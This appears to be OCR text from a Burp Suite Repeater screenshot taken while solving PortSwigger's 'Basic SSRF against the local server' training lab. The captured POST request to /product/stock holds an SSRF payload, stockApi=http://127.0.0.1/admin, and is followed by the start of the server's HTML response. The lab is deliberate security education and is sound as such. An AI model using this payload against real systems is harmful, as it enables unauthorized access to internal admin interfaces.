 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e001b0485a382c035b19c000e00de.web-security-academy.net
3 Cookie: session=5UB9TV0MdFOyspR6IhNAs4uva1VeEBHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=CvcplsFE0B1heR1t75YPRE5Z8ggUiLWK; Secure; HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 2985
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#103;&#97;&#105;&#110;&#
115;&#116;&#32;&#116;&#104;&#101;&#32;&#108;&#111;&#99;&#97;&#108;&#32;&#115;&#101;&#11
4;&#118;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5